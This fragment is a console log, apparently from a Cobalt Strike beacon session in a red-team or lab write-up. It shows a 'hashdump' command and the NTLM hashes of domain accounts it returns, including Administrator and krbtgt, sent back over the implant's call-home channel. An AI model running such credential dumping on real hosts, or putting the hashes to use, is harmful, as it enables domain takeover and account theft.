 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e8bea972b3549868cecd667a64a6ac46:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:65dc23a67f31503698981f2665f9d858:::
admin:1000:aad3b435b51404eeaad3b435b51404ee:7ca86fb63f8ac3995f565d297aaf0357:::
leo:1110:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:2131a1f2ea03685f61135dc7f28a1e12:::
WIN7$:1105:aad3b435b51404eeaad3b435b51404ee:0370d228e1fb4fd0c78a6cb3e136ab8c:::